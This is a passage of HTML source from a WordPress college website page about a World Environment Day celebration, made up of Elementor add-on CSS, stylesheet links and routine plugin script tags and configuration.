.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
</style><link rel='stylesheet' id='widget-image-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://stphilos.ac.in/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768572950' type='text/css' media='all' />
<link rel='stylesheet' id='thim-ekit-frontend-css' href='https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/frontend.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='thim-ekit-widgets-css' href='https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/widgets.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://stphilos.ac.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stphilos.ac.in/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.30' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":0};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stphilos.ac.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//stphilos.ac.in/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//stphilos.ac.in/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.30" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=3.0.4" id="htmega-popper-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=3.0.4" id="htbbootstrap-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=3.0.4" id="waypoints-js"></script>
<script type="text/javascript" id="htmega-widgets-scripts-min-js-extra">
/* <![CDATA[ */
var HTMEGAF = {"elementorpro":"","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-widgets-scripts-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=3.0.4" id="htmega-widgets-scripts-min-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://stphilos.ac.in/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://stphilos.ac.in/wp-admin/admin-ajax.php","nonce":"2329934164","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://stphilos.ac.in/world-environment-day-celebration-2/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1023,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":